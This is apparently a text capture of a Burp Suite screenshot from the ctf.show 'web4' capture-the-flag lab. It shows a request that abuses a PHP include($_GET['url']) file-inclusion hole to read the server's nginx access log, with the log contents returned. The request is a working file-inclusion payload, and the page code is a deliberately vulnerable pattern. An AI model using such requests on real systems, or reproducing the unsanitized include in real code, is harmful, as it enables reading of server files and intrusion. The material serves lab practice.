 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show ?
请求
Raw 参数 头 Hex
GET /?url=/var/log/nginx/access.log HTTP/1.1
Host: 0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="116", "Not)A;Brand";v="24", "Microsoft Edge";v="116"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Wed, 17 Jul 2024 13:08:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 3423
172.12.129.208 - - [17/Jul/2024:12:43:30 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:12:47:32 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:12:48:29 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:12:48:44 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:12:48:56 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:12:52:39 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:12:57:55 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:12:58:07 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:13:03:37 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:13:06:32 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web4</title>
</head>
<body>
<center>
<h2>ctf.show_web4</h2>
<hr>
<h3>
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;</span><span style="color: #007700">include(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'url'</span><span style="color: #007700">]);</span><span style="color: #0000BB">?&gt;</span>
</span>
</code> </center>
</body>
</html>
? < + > 输入搜索字词 没有比赛